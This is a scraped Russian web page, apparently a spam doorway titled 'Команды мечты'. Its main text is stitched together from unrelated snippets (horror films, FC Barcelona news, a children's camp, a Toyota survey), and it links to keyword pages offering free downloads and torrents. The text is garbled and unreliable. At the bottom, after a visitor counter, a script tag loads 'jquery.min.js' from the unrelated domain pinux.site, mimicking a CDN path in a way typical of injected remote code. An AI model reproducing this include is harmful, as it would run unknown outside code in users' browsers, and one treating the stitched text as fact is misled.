

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baeraengie.rendertoolbox.org/r89-komandy-mechty.html
body_size: 3007
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Команды мечты - baeraengie.rendertoolbox.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">baeraengie.rendertoolbox.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Команды мечты</h2>
                            </header>
                            <p>50 лучших фильмов ужасов 1980-х годов. Классические ужастики, слешеры и триллеры, которые никогда не надоест пересматривать. «Выбранный кандидат получит официальное оформление по ТК РФ на 1 год с возможностью продления договора. Клуб быстро завоевал популярность среди болельщиков, но не смог выиграть ни одного трофея в первые 50 лет своего существования. 
Хочется, чтобы в новом году каждый из нас приобрел бы не лучшее, а свое. Потому что лучшее не всегда может стать своим, а вот свое — всегда самое лучшее. Последние и свежие новости клуба Барселона на сегодня. Барселона - футбольный клуб, 2018/2019 год, новости команд и игроков, все новости за сегодня о Барселона, состав, интервью, фото и видео. ДООЛ Заря. Детский оздоровительно-образовательный лагерь «Заря» - современная оздоровительная база для отдыха и оздоровления детей, расположенная в Курортном районе Санкт-Петербурга. 
Личный тренер. 40 видеотренировок по 45 минут. Инструктор вместе с вами выполняет упражнения, объясняет технику, поддерживает и мотивирует. 19/04/2019 Владельцы Toyota Land Cruiser Prado назвали внедорожник автомобилем мечты. 60% владельцев Toyota Land Cruiser Prado считают внедорожник автомобилем мечты, согласно совместному исследованию аналитического. Система автоматически запомнит ваш выбор и переведет все даты (время начала матчей, время публикации материалов) в соответствии с часовым поясом выбранного города. 
Вы находитесь в режиме ознакомительного просмотра. Чтобы получить доступ к курсу целиком. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r89-raspisanie-poezdov-shepetovka-kiev.html">Расписание поездов шепетовка киев</a></li>
                                <li><a href="r89-39-oshibka.html">39 ошибка</a></li>
                                <li><a href="r89-orenburgskaya-detskaya-zheleznaya-doroga-2015-raspisanie.html">Оренбургская детская железная дорога 2015 расписание</a></li>
                                <li><a href="r89-tekst-pesni-tu-oana-radu.html">Текст песни tu oana radu</a></li>
                                <li><a href="r89-kniga-ucheta-vyruchki-po-edinomu-nalogu.html">Книга учета выручки по единому налогу</a></li>
                                <li><a href="r89-uslovnye-predlozheniya-prezentaciya-10-11.html">Условные предложения презентация 10 11</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-raspisanie-avtobusa-59-miheevo-bronnicy.html">Расписание автобуса 59 михеево бронницы</a></li>
                                            <li><a href="r89-ivan-bogomolov-skachat-knigu.html">Иван богомолов скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-gete-faust-urok-prezentaciya.html">Гете фауст урок презентация</a></li>
                                            <li><a href="r89-pasport-kancerogennogo-proizvodstva-obrazec-skachat.html">Паспорт канцерогенного производства образец скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-skachat-besplatno-anna-karenina-fb2.html">Скачать бесплатно анна каренина fb2</a></li>
                                            <li><a href="r89-skachat-battlefield-2-hard-justice-mod-torrent.html">Скачать battlefield 2 hard justice mod торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-samye-prostye-shemy-shali-kryuchkom.html">Самые простые схемы шали крючком</a></li>
                                            <li><a href="r89-pesnya-vse-my-druzya-skachat.html">Песня все мы друзья скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
